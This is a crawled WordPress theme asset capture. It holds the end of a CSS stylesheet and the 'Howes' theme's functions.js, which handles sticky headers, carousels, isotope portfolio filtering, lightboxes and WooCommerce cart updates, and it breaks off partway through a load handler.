.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .thememount-postbox-small-date {
	right: 4px;
	top: 4px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .post-item .item-content,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .post-item .item-content {
	padding:10px;
}
.thememount-blog-boxes-wrapper.thememount-items-col-six .post-box .post-item .item-content h4,
.thememount-blog-boxes-wrapper.thememount-items-col-five .post-box .post-item .item-content h4 {
	font-size: 14px;
}


}










--- FILE ---
content_type: application/javascript
request_url: https://www.grsinformatica.com/wp-content/themes/howes/js/functions.js?ver=2013-07-18
body_size: 10158
content:
/**
 * Functionality specific to Howes.
 *
 * Provides helper functions to enhance the theme experience.
 */




/*
 * jQuery resize event - v1.1 - 3/14/2010
 * http://benalman.com/projects/jquery-resize-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($,h,c){var a=$([]),e=$.resize=$.extend($.resize,{}),i,k="setTimeout",j="resize",d=j+"-special-event",b="delay",f="throttleWindow";e[b]=250;e[f]=true;$.event.special[j]={setup:function(){if(!e[f]&&this[k]){return false}var l=$(this);a=a.add(l);$.data(this,d,{w:l.width(),h:l.height()});if(a.length===1){g()}},teardown:function(){if(!e[f]&&this[k]){return false}var l=$(this);a=a.not(l);l.removeData(d);if(!a.length){clearTimeout(i)}},add:function(l){if(!e[f]&&this[k]){return false}var n;function m(s,o,p){var q=$(this),r=$.data(this,d);r.w=o!==c?o:q.width();r.h=p!==c?p:q.height();n.apply(this,arguments)}if($.isFunction(l)){n=l;return m}else{n=l.handler;l.handler=m}}};function g(){i=h[k](function(){a.each(function(){var n=$(this),m=n.width(),l=n.height(),o=$.data(this,d);if(m!==o.w||l!==o.h){n.trigger(j,[o.w=m,o.h=l])}});g()},e[b])}})(jQuery,this);







function tm_sticky(){
	if( jQuery('.masthead-header-stickyOnScroll').length > 0 ){
	
		// Returns width of browser viewport
		var pageWidth = jQuery( window ).width();

		var selector       = jQuery('.masthead-header-stickyOnScroll');
		var selectorParent = 'stickable-header-sticky-wrapper';
		
		if( jQuery('body').hasClass('thememount-header-style-3') || jQuery('body').hasClass('thememount-header-style-6') ){
			selector       = jQuery('#navbar');
			selectorParent = 'navbar-sticky-wrapper';
		}
		
		if( parseInt(pageWidth) > parseInt(tm_breakpoint) ){
			if( jQuery(selector).parent().attr('id')!=selectorParent ){
				// admin bar
				var topspac = 0;
				if( jQuery('body').hasClass('admin-bar') ){ topspac = 32; }
				
				jQuery(selector).sticky({topSpacing:topspac});	
				//console.log('STICK ==============');
			} else {
				//console.log('NO NEED TO STICK ==============');
			}
		} else {
			if( jQuery(selector).parent().attr('id')==selectorParent ){
				jQuery(selector).unstick();
				//console.log('UN-STICK -------------------');
			} else {
				//console.log('NO NEED TO UN-STICK -------------------');
			}
		}
	}
}


function thememount_setCookie(c_name,value,exdays){
	var now  = new Date();
	var time = now.getTime();
	time    += (3600 * 1000) * 24;
	now.setTime(time);

	var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+now.toGMTString() );
	document.cookie=c_name + "=" + c_value;
} // END function thememount_setCookie



/*------------------------------------------------------------------------------*/
/* Function to set dynamic height of Testimonial columns
/*------------------------------------------------------------------------------*/
function setHeight(column) {
    var maxHeight = 0;
    //Get all the element with class = col
    column = jQuery(column);
    column.css('height', 'auto');
	
	// Responsive condition: Work only in tablet, desktop and other bigger devices.
	if( jQuery( window ).width() > 479 ){
		
		//Loop all the column
		column.each(function() {       
			//Store the highest value
			if(jQuery(this).height() > maxHeight) {
				maxHeight = jQuery(this).height();
			}
		});
		//Set the height
		column.height(maxHeight);
		
	} // if( jQuery( window ).width() > 479 )
} // END function setHeight
/**************************************************************************/


/*------------------------------------------------------------------------------*/
/* Function to Set Blog Masonry view
/*------------------------------------------------------------------------------*/
function thememount_blogmasonry(){
	if( jQuery().isotope ){
		if( jQuery('#content.thememount-blog-col-page').length > 0 ){
			
			jQuery('#content.thememount-blog-col-page').masonry();
			jQuery('#content.thememount-blog-col-page').isotope({
					itemSelector: '.post-box',
					masonry: {
						/*columnWidth: 1,
						isFitWidth: true,
						columnWidth: 500*/
					},
					sortBy : 'original-order'
			});
		}
	}
}


/*------------------------------------------------------------------------------*/
/* Function to set margin bottom for sticky footer
/*------------------------------------------------------------------------------*/
function thememount_stickyFooter(){
	if( jQuery('body').hasClass('thememount-sticky-footer') && jQuery('body').hasClass('thememount-wide')  ){
		jQuery('div#main').css( 'marginBottom', jQuery('footer#colophon').height() );
	}
}


/*------------------------------------------------------------------------------*/
/* Function to add class to select box if default option selected
/*------------------------------------------------------------------------------*/
function setEmptySelectBox(element){
	if(jQuery(element).val() == ""){
		jQuery(element).addClass("empty");
	} else {
		jQuery(element).removeClass("empty");
	}
}



function tm_hide_togle_link(){
	if( jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length > 0 ){
		jQuery('h3.menu-toggle').css('display','none');
	}
}





/*------------------------------------------------------------------------------*/
/* Google Map in Header area
/*------------------------------------------------------------------------------*/
function thememount_reset_gmap(){
	jQuery('.thememount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('thememount-set-gmap') ){
				jQuery(this).attr('src',jQuery(this).attr('src')+'');
				jQuery(this).on( 'load', function(){
					//console.log('iframe loaded');
					jQuery(this).addClass('thememount-set-gmap').animate({opacity: 1 }, 1000 );
				});	

			}
		})
	});
}
function thememount_hide_gmap(){
	jQuery('.thememount-fbar-box-w > div > aside').each(function(){
		var mainthis = jQuery(this);
		jQuery( 'iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis ).each(function(){
			if( !jQuery(this).hasClass('thememount-set-gmap') ){
				jQuery(this).css({opacity: 0});
				//jQuery(this).css('visibility', 'hidden');
				jQuery(this).css('display', 'block');
			}
		})
	});
}


	
	

function isotope() {
	var gallery_item = jQuery('.portfolio-wrapper');
	var filterLinks  = jQuery('.portfolio-sortable-list a');
	
	if( gallery_item.parents( '.thememount-pf-ajax-sorting-yes' ).length == 0 ){
		gallery_item.isotope({
			animationEngine : 'best-available'
		})
		filterLinks.click(function(e){
			var selector = jQuery(this).attr('data-filter');
			gallery_item.isotope({
				filter : selector,
				itemSelector : '.isotope-item'
			});

			filterLinks.removeClass('selected');
			jQuery('#filter-by li').removeClass('current-cat');
			jQuery(this).addClass('selected');
			e.preventDefault();
		});
	}
	
	
};
	
	
	

/******************************/

 
/* One Page Navigation
	   --------------------------------------------------------- */	
	   
jQuery( document ).ready(function($) {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('thememount-one-page-site') ){
		var sections = jQuery('.wpb_row, #tm-header-slider'), 
		nav = jQuery('.mega-menu-wrap, .menu-main-menu-container'), 
		//nav_height = nav.outerHeight();	
		nav_height = jQuery('#site-navigation').data('sticky-height');
		jQuery(window).on('scroll', function () {
			if(typeof jQuery(this) != 'undefined'){
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					var top = jQuery(this).offset().top - nav_height,
					bottom = top + jQuery(this).outerHeight(); 
	
					if (cur_pos >= top && cur_pos <= bottom) {
						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							// Applying active class
							jQuery('#navbar a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})							
						}
					}
				});
			}
	});
	
	nav.find('a').on('click', function () {
	var $el = jQuery(this), 
	id = $el.attr('href');
	var arr=id.split('#')[1];	  
		jQuery('html, body').animate({
			scrollTop: jQuery('#'+ arr).offset().top - nav_height
		  }, 500);  
		  return false;
		});
	}	
		
	if( jQuery("div.search_field.by_treatment select").length > 0 ){
		setEmptySelectBox(jQuery("div.search_field.by_treatment select"));
		// Country dropdown on change
		jQuery("div.search_field.by_treatment select").change(function () {
			setEmptySelectBox( jQuery(this) );
		});
	}

	var teamSearchBoxIconOpen   = 'tmicon-' + jQuery('.thememount-fbar-btn > a').data('openicon'); // Open Icon
	var teamSearchBoxIconClosed = 'tmicon-' + jQuery('.thememount-fbar-btn > a').data('closeicon'); // Close Icon
	thememount_hide_gmap();
	jQuery(".thememount-fbar-btn a").click(function(){
		if( jQuery(".thememount-fbar-box-w").css('display')=='none' ){
			jQuery('.thememount-fbar-btn i').removeClass( teamSearchBoxIconOpen ).addClass( teamSearchBoxIconClosed );			
			jQuery(".thememount-fbar-box-w").slideDown('400', function(){
				thememount_reset_gmap();
				jQuery(".thememount-set-gmap").fadeIn(1000);
			});
		} else {
			jQuery('.thememount-fbar-btn i').removeClass( teamSearchBoxIconClosed ).addClass( teamSearchBoxIconOpen );			
			jQuery(".thememount-set-gmap").hide();			
			jQuery(".thememount-fbar-box-w").slideUp();
		}
		return false;
	});	
	
	
	/*------------------------------------------------------------------------------*/
	/* Add plus icon in menu
	/*------------------------------------------------------------------------------*/ 
	//jQuery( "#site-navigation .nav-menu > li.menu-item-has-children, #site-navigation div.nav-menu > ul > li.page_item_has_children, #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item-has-children" ).append( "<span class='righticon'><i class='tmicon-fa-plus-square'></i></span>" );	
	
	jQuery('#site-navigation .menu-main-menu-container > ul > li:has(ul), #site-navigation .mega-menu-wrap > ul > li:has(ul)').append("<span class='righticon'><i class='tmicon-fa-plus-square'></i></span>");
	
	jQuery('#site-navigation .menu-main-menu-container > ul > li.menu-item-language, #site-navigation .mega-menu-wrap > ul > li.menu-item-language').addClass("mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13 mega-align-bottom-left mega-menu-flyout");
	
	
	jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language').addClass("mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13 mega-align-bottom-left mega-menu-flyout");	
	jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language ul').addClass("mega-sub-menu");
	
		
	jQuery('#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.menu-item-language > a').show();
	jQuery('#site-navigation .mega-menu-wrap > ul > li.menu-item-language').hover(
         function () {
			 		 
		   jQuery('#navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-menu-flyout .mega-sub-menu').css("display", "none");	
           jQuery(this).find('ul').show();		   
         }, 
         function () {
           jQuery(this).find('ul').hide();
         }
     );
	
	
	
	jQuery('.menu li.current-menu-item').parents('li.mega-menu-megamenu').addClass('mega-current-menu-ancestor');
	
	if (!jQuery('body').hasClass("tm-header-invert")) {	
		jQuery( ".nav-menu > li:eq(-2), #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:eq(-2)" ).addClass( "lastsecond" );
		jQuery( ".nav-menu > li:eq(-1), #navbar #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item:eq(-1)" ).addClass( "last" );	
	}
	/*------------------------------------------------------------------------------*/
	/* Social icon
	/*------------------------------------------------------------------------------*/ 
/*	var images = jQuery('.thememount-fullcolum-true img').attr('src');	
	jQuery('.thememount-row-fullwidth-true .thememount-fullcolum-true.vc_column_container').css('background-image', 'url(' + images + ')');*/
	
	
	jQuery(".thememount-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function() {  
       var imgsrc = jQuery(this).attr("src");
	   jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image', 'url(' + imgsrc + ')');       
  	});
	

	
	
	
		
	
	//.attr('src',myIframe.attr('src')+'');
	
	
	/*------------------------------------------------------------------------------*/
	/* Search form
	/*------------------------------------------------------------------------------*/
	jQuery( ".search_box a" ).click(function() {
		jQuery(".thememount-header-style-3 #stickable-header .headerlogo, body.thememount-header-style-3 header .thememount-topbar").css('z-index', '9');
		jQuery(".tm-header-overlay .thememount-fbar-btn").css('z-index', '9');
		jQuery(".thememount-fbar-btn").css('z-index', '9');
		jQuery(".site-header, .headerblock").css('z-index', '1000000');
		jQuery(".header-controls").css('z-index', '1000000');
		
		
		
	  jQuery(".k_flying_searchform_wrapper #flying_searchform").fadeIn( 400, function() {
		jQuery(".field.searchform-s").focus();		
	  });
	    
	  return false;
	});	
	
	jQuery( ".w-search-close" ).click(function() {	 
	  jQuery(".k_flying_searchform_wrapper #flying_searchform").fadeOut( 400, function() {
		
		
		 jQuery("body.thememount-header-style-3 header .thememount-topbar, .site-header, .headerblock, .header-controls, .thememount-header-style-3 #stickable-header .headerlogo, .tm-header-overlay .thememount-fbar-btn, .thememount-fbar-btn").removeAttr( "style" );
		 

		 
	
		
	  });	 
	  return false;
	}); 
	 	
	 /*------------------------------------------------------------------------------*/
	 /* Applying prettyPhoto to all images
	 /*------------------------------------------------------------------------------*/
	if( typeof jQuery.fn.prettyPhoto == "function" ){
		
		//Removing this code as it is conflicting with Visual Composers Image Gallery lightbox effect
		// jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
			// if( jQuery(this).attr('target')!='_blank' ){
				// jQuery(this).attr('data-rel','prettyPhoto');
			// }
		// });
		
		
		jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){
			if( jQuery(this).attr('target')!='_blank' ){
				jQuery(this).removeAttr( "data-rel" ).attr('rel','prettyPhoto[wp-gallery]');
			}
		});
		
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto();
		
		jQuery("a[rel^='prettyPhoto']").prettyPhoto();
		//jQuery(".gallery-item .gallery-icon a").prettyPhoto();
		jQuery('.gallery-item .gallery-icon a[href*=".jpg"], .gallery-item .gallery-icon a[href*=".jpeg"], .gallery-item .gallery-icon a[href*=".png"], .gallery-item .gallery-icon a[href*=".gif"]').prettyPhoto();

	}
		

	/*------------------------------------------------------------------------------*/
	/* Animation on scroll: Number rotator
	/*------------------------------------------------------------------------------*/
	$("[data-appear-animation]").each(function() {
		var self      = $(this);
		var animation = self.data("appear-animation");
		var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
		
		self.html('0');
		self.waypoint(function(direction) {
			if( !self.hasClass('completed') ){
				var from     = self.data('from');
				var to       = self.data('to');
				var interval = self.data('interval');
				self.numinate({
					format: '%counter%',
					from: from,
					to: to,
					runningInterval: 2000,
					stepUnit: interval,
					onComplete: function(elem) {
						self.addClass('completed');
					}
				});
			}
		}, { offset:'85%' });
	});

	/*------------------------------------------------------------------------------*/
	/* Scroll to Top
	/*------------------------------------------------------------------------------*/
	jQuery(window).scroll(function() { tm_scroll_to_top(); });
	jQuery(window).resize(function() { tm_scroll_to_top(); });
	jQuery(window).on( 'load', function()   { tm_scroll_to_top(); });
	var offset   = 85;
    var duration = 500;
   
    jQuery("#totop").click(function(event) {
        event.preventDefault();
        jQuery("html, body").animate({scrollTop: 0}, duration);
        return false;
    })
	
	function tm_scroll_to_top(){
		if (jQuery(window).scrollTop() > offset) {
            jQuery("#totop").fadeIn(duration);
        } else {
            jQuery("#totop").fadeOut(duration);
        }
	}
	
	
	/*------------------------------------------------------------------------------*/
	/* Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.thememount-testimonial-box' ).length > 0 ){
		setHeight('.thememount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.thememount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.thememount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}	
	
	/*------------------------------------------------------------------------------*/
	/* Sticky
	/*------------------------------------------------------------------------------*/
	if( jQuery('.masthead-header-stickyOnScroll').length > 0 ){
		//jQuery(".masthead-header-stickyOnScroll").sticky({topSpacing:0});
		tm_sticky();
	}	

	/*------------------------------------------------------------------------------*/
	/* Return Fasle when # Url
	/*------------------------------------------------------------------------------*/
	$('#site-navigation a[href="#"]').click(function(){return false;});	
	
	/*------------------------------------------------------------------------------*/
	/* Tooltip
	/*------------------------------------------------------------------------------*/
	$('.thememount-team-social-links li a').tooltip({'placement': 'top'});
	$('.site-header .social-icons li a').tooltip({'placement': 'bottom'});
	$('.site-footer .social-icons li a').tooltip({'placement': 'bottom'});
	$('.thememount-pf-navbar-wrapper a').tooltip({'placement': 'top'});
	$('.thememount-clients a').tooltip({'placement': 'top'});
	
	/*------------------------------------------------------------------------------*/
	/* Welcome bar close button
	/*------------------------------------------------------------------------------*/
	$(".thememount-close-icon").click(function(){
		$("#page").css('padding-top', (parseInt($("#page").css('padding-top')) - parseInt($(".thememount-wbar").height()) ) + 'px' );
		$(".thememount-wbar").slideUp();
		thememount_setCookie('kw_hidewbar','1',1);
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Removing BR tag added by shortcode generator
	/*------------------------------------------------------------------------------*/
	var galleryHTML = jQuery(".gallery-size-full br").each(function(){
		jQuery(this).remove();
	});	



	/*------------------------------------------------------------------------------*/
	/* Settting for lightbox content in Blog
	/*------------------------------------------------------------------------------*/
	jQuery("a.thememount-open-gallery").click(function(){
		var href   = jQuery(this).attr('href');
		var id     = href.replace("#thememount-embed-code-", "");
		var currid = window[ 'api_images_' + id ];
		jQuery.prettyPhoto.open( window[ 'api_images_' + id ] , window[ 'api_titles_' + id ] , window[ 'api_desc_' + id ] );
	});
	


	/*------------------------------------------------------------------------------*/
	/* Carousel effect in Blog and Portfolio section
	/*------------------------------------------------------------------------------*/
	if ( jQuery('.thememount-effect-carousel').length > 0 ) {
		jQuery('.thememount-effect-carousel').each(function(){
			
			// Default: Three Column
			/*var itemsColumns = [
								[0, 1],
								[479, 2],
								[768, 2],
								[1200, 3]
							];*/
			
			/* Responsive array for "Owl Carousel 2"
			 * http://owlcarousel.owlgraphic.com/index.html
			 */
			var itemsColumns2 = {
				0:{
					items:1
				},
				479:{
					items:2
				},
				768:{
					items:2
				},
				1200:{
					items:3
				}
			};
			
			if( jQuery(this).hasClass('thememount-carousel-col-one') ){
				//console.log('1');
				// One Column
				itemsColumns2 = {
					0:{
						items:1
					},
					479:{
						items:1
					},
					768:{
						items:1
					},
					1200:{
						items:1
					}
				};

			} else if( jQuery(this).hasClass('thememount-carousel-col-two') ){
				//console.log('2');
				// Two Column		
				itemsColumns2 = {
					0:{
						items:1
					},
					479:{
						items:2
					},
					768:{
						items:2
					},
					1200:{
						items:2
					}
				};
				
			} else if( jQuery(this).hasClass('thememount-carousel-col-four') ){
				// Four Column
				itemsColumns2 = {
					0:{
						items:1
					},
					479:{
						items:2
					},
					768:{
						items:2
					},
					1200:{
						items:4
					}
				};
				
				
			} else if( jQuery(this).hasClass('thememount-carousel-col-five') ){
				// Four Column
				itemsColumns2 = {
					0:{
						items:1
					},
					479:{
						items:2
					},
					768:{
						items:3
					},
					1200:{
						items:5
					}
				};
				
				
			} else if( jQuery(this).hasClass('thememount-carousel-col-six') ){
				// Four Column
				itemsColumns2 = {
					0:{
						items:1
					},
					479:{
						items:2
					},
					768:{
						items:3
					},
					1200:{
						items:6
					}
				};
				
			} // IF
			
			var owlWrap = jQuery(this);
			
			
			/*itemsColumns2 = {
				0:{
					items:1
				},
				479:{
					items:1
				},
				768:{
					items:1
				},
				1200:{
					items:1
				}
			};*/
			
			
			// Show/Hide pagination in Owl Carousel
			var paginationOption = false;
			if( jQuery(this).hasClass('thememount-with-pagination') ){
				paginationOption = true;
			}
			
			// checking if the dom element exists
			if (owlWrap.length > 0) {
				// check if plugin is loaded
				if (jQuery().owlCarousel) {
					owlWrap.each(function(){
						var carousel = $(this).find('.thememount-carousel-items-wrapper'),
						navigation   = $(this).find('.thememount-carousel-controls-inner'),
						nextBtn      = navigation.find('a.thememount-carousel-next'),
						prevBtn      = navigation.find('a.thememount-carousel-prev');
						//slideshowBtn = navigation.find('.thememount-carousel-slideshow'),
						//stopBtn      = navigation.find('.stop');
						
						/* Options for "Owl Carousel 2"
						 * http://owlcarousel.owlgraphic.com/index.html
						 */
						var rtloption = false;
						if( jQuery('body').hasClass('rtl') ){
							rtloption = true;
						}
						
						
						
						// CAROUSEL OPTIONS
						var val_autoplay        = true;  // default set
						var val_autoplaySpeed   = 800;   // default set
						var val_loop            = false;   // default set
						var val_autoplayTimeout = 4500;   // default set
						var val_animatein       = false;   // default set
						var val_animateout      = false;   // default set
						
						if( owlWrap.data('autoplayspeed')!='' ){
							val_autoplaySpeed = jQuery.trim( owlWrap.data('autoplayspeed') );
						}
						if( owlWrap.data('autoplay')=='0' ){
							val_autoplay      = false;
							val_autoplaySpeed = false;
						}
						if( owlWrap.data('loop')=='1' ){
							val_loop = true;
						}
						if( owlWrap.data('autoplaytimeout')!='' ){
							val_autoplayTimeout = jQuery.trim( owlWrap.data('autoplaytimeout') );
						}
						if( owlWrap.data('animatein')!='' ){
							val_animatein = jQuery.trim( owlWrap.data('animatein') );
						}
						if( owlWrap.data('animateout')!='' ){
							val_animateout = jQuery.trim( owlWrap.data('animateout') );
						}
						
						
						
						//console.log(itemsColumns2);
						
						//carousel
						
						carousel.owlCarousel({
							/* Options for "Owl Carousel 2"
							 * http://owlcarousel.owlgraphic.com/index.html
							 */
							autoplay        : val_autoplay,
							autoplayTimeout : val_autoplayTimeout,
							autoplaySpeed   : val_autoplaySpeed,
							navSpeed        : val_autoplaySpeed,
							dots            : paginationOption,
							dotsSpeed       : val_autoplaySpeed,
							rtl             : rtloption,
							loop            : val_loop,
							margin          : 30,
							nav             : false,
							responsive      : itemsColumns2,
						});
						
						// Custom Navigation Events
						nextBtn.click(function(){
							/* Options for "Owl Carousel 2"
							 * http://owlcarousel.owlgraphic.com/index.html
							 */
							carousel.trigger('next.owl.carousel',[val_autoplaySpeed] );
							
							return false;
						});
						prevBtn.click(function(){
							/* Options for "Owl Carousel 2"
							 * http://owlcarousel.owlgraphic.com/index.html
							 */
							carousel.trigger('prev.owl.carousel',[val_autoplaySpeed]);
							
							//carousel.trigger('owl.prev');
							
							return false;
						});

						if(val_loop==false){


							carousel.on('changed.owl.carousel', function(event) {
								var newindex = event.item.index + event.page.size;
								
								if( newindex == event.item.count ){
									var totalTimeout = parseInt(val_autoplayTimeout)+parseInt(val_autoplayTimeout);
									setTimeout(function(){
										carousel.trigger('to.owl.carousel', [0,val_autoplaySpeed,val_autoplaySpeed] );
									}, totalTimeout);
								}
							});
						}

					});
				};
			};
		});
	}
	
	/*-----------------------------------------------------------------------------------*/
	/*	Isotope
	/*-----------------------------------------------------------------------------------*/
	var gallery_item = $('.portfolio-wrapper'),
	filterLinks      = $('.portfolio-sortable-list a');



	if( jQuery().isotope ){
		$(window).on( 'load', function () {
			isotope();	
			thememount_blogmasonry();		
		});
		$(window).resize(function(){
			isotope();
		});
	}
	
	/*------------------------------------------------------------------------------*/
	/* Setup Post Likes
	/*------------------------------------------------------------------------------*/
	$('body').on('click', '.thememount-portfolio-likes' , function(e){
		e.preventDefault();
		var link = $(this);
		if(link.hasClass('like-active')) return false;
		
		$(this).html('<i class="tmicon-fa-circle-o-notch tmicon-fa-spin"></i>');
		
		var id = $(this).attr('id');

		$.post(ajaxurl, {action: 'thememount-portfolio-likes', likes_id: id}, function(data){
			$( 'i.tmicon-fa-heart-o', link ).removeClass('tmicon-fa-heart-o').addClass('tmicon-fa-heart');
			link.html(data).addClass('like-active');
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Sticky Footer
	/*------------------------------------------------------------------------------*/
	jQuery('footer#colophon').resize(function(){
		thememount_stickyFooter();
	});
	thememount_stickyFooter();	
	
	jQuery( "#tm-header-slider > div > div:contains('Revolution Slider Error')" ).css( "margin", "auto" );
	
	
	
	
	
	/*------------------------------------------------------------------------------*/
	/* Portfolio Ajax sortable
	/*------------------------------------------------------------------------------*/
	if ( jQuery('.thememount-pf-ajax-sorting-yes').length > 0 ) {
		jQuery('.thememount-pf-ajax-sorting-yes').each(function(){
			
			var TMajaxSorting = jQuery(this);
			var TMajaxSortingContainer = jQuery( '.thememount-items-wrapper', this );
			
			// Fetching ORDERBY and ORDER values
			var orderby_list = [ 'none','ID','author','title','name','date','modified','rand','comment_count' ];
			var order_list   = [ 'ASC', 'DESC' ];
			var orderby      = jQuery(this).data('orderby');
			var order        = jQuery(this).data('order');
			if( jQuery.inArray( orderby, orderby_list ) == -1 ){  // Checking if variable are correct or wrong
				orderby = 'date';
			}
			if( jQuery.inArray( order, order_list ) == -1 ){  // Checking if variable are correct or wrong
				order = 'DESC';
			}
			
			
			// Click
			jQuery("nav.portfolio-sortable-list ul li a", TMajaxSorting).click(function(){
				if( !jQuery(this).hasClass('tm-sorting-clicked') && !jQuery(this).hasClass('selected') ){

					jQuery("nav.portfolio-sortable-list ul li a", TMajaxSorting).addClass('tm-sorting-clicked');
					
					jQuery(".thememount-items-wrapper", TMajaxSorting).append('<div class="tm-pf-ajax-loading-boxes"></div>');
					
					var loadingIcon = '<i class="tmicon-fa-circle-o-notch tmicon-fa-spin" style="width:1px;"></i>';
					var thisAtag    = jQuery(this);
					var show        = jQuery(TMajaxSorting).data('show');
					var column      = jQuery(TMajaxSorting).data('column');
					var pagination  = jQuery(TMajaxSorting).data('pagination');
					var category    = jQuery(thisAtag).data('filter');
					var orderby     = jQuery(TMajaxSorting).data('orderby');
					var order       = jQuery(TMajaxSorting).data('order');
					var paged       = jQuery(TMajaxSorting).data('paged');
					var sortable    = jQuery(TMajaxSorting).data('sortable');
					var catorderby    = jQuery(TMajaxSorting).data('catorderby');
					var catorder    = jQuery(TMajaxSorting).data('catorder');
					console.log(catorderby);
					
					var originalText = jQuery(thisAtag).html();
					jQuery(thisAtag).html( loadingIcon + ' ' + originalText );
					
					var data = {
						"action"     : "thememount_pf_sorting",
						'show'       : show,
						'column'     : column,
						'pagination' : pagination,
						'category'	 : category, // CeP: (1)
						'orderby'    : orderby,
						'order'	     : order,
						'paged'      : paged,
						'sortable'   : sortable,
						'catorderby' : catorderby,
						'catorder'   : catorder,
					};
					
					// since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
					jQuery.post(ajaxurl, data, function(response) {
						jQuery(TMajaxSortingContainer).html(response);
						jQuery("nav.portfolio-sortable-list ul li a", TMajaxSorting).removeClass('tm-sorting-clicked selected');
						jQuery(thisAtag).addClass('selected');
						jQuery(thisAtag).html( originalText );
					});
				}
				return false;
			});
			
				
			
		});
	}
	
} ); // END of  document.ready

/* ====================================== */
/* Cart page qty update
/* ====================================== */
function thememount_wc_cart_page_qty_update(){
	jQuery('.wp-block-woocommerce-cart').observe('childlist subtree characterData', function(record) {
		setTimeout(function() {
			thememount_wc_update_header_cart_total();
		}, 500 );
	});
	jQuery('.wc-block-components-totals-wrapper').observe('childlist subtree characterData', function(record) {
		setTimeout(function() {
			thememount_wc_update_header_cart_total();
		}, 500 );
	});
	jQuery('.wc-block-components-quantity-selector__button--plus, .wc-block-components-quantity-selector__button--minus, .wc-block-cart-item__remove-link').on('click, mousedown', function () {
		setTimeout(function() {
			thememount_wc_update_header_cart_total();
		}, 500 );
	});
	jQuery(".product-quantity .quantity input.input-text.qty, .wc-block-components-quantity-selector__input").on("input", function() {
		setTimeout(function() {
			thememount_wc_update_header_cart_total();
		}, 500 );
	 });
}

function thememount_wc_update_header_cart_total(){
	var total_qty		= 0;
	var total_amount	= '';
	var curent_qty		= 0;
	if( jQuery('table.wc-block-cart-items.wp-block-woocommerce-cart-line-items-block > tbody > tr').length > 0 ){
		jQuery('table.wc-block-cart-items.wp-block-woocommerce-cart-line-items-block > tbody > tr').each(function(){
			curent_qty = parseInt(jQuery(this).find('input.wc-block-components-quantity-selector__input').val());
			total_qty = total_qty + curent_qty;
		});
		total_amount = jQuery('.wc-block-components-totals-footer-item-tax-value').html(); // Amount
	}
	jQuery('.thememount-header-cart-link-wrapper span.cart-contents').html(total_qty);
}

jQuery(window).on( 'load', function(){

	"use strict";
	
	
	
	/*------------------------------------------------------------------------------*/
	/* Hide page-loader on load.
	/*------------------------------------------------------------------------------*/
	jQuery('#pageoverlay').fadeOut(500);
	
	setTimeout(function() { thememount_wc_cart_page_qty_update(); }, 500);
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	var $container = jQuery('.portfolio-wrapper');
	
	if( $container.parents( '.thememount-pf-ajax-sorting-yes' ).length == 0 ){
		
		$container.isotope({
			filter: '*',
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		jQuery('nav.portfolio-sortable-list ul li a').click(function(){
			var selector = jQuery(this).attr('data-filter');
			$container.isotope({
				filter: selector,
				animationOptions: {
					duration: 750,
					easing: 'linear',
					queue: false,
				}
			});
			// Selected class
			jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
			jQuery(this).addClass('selected'); 
			return false;
		});
		
		
	}
	
	
	
	/*------------------------------------------------------------------------------*/
